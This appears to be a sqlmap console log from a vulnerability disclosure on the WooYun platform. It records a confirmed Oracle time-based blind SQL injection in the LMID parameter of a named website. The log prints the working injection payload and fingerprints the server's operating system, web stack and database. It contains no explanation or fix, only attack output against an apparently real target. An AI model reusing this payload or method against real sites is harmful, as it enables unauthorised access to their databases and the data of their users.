 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ny)? [y/N]
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Place: GET
Parameter: LMID
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LMID=23' AND 2459=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(75)||CHR(
108)||CHR(68),5) AND 'BZWm'='BZWm
---
[11:08:20] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:08:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 99 times
[11:08:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:08:20] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.ks2y.com'
[*] shutting down at 11:08:20
www.wooyun.org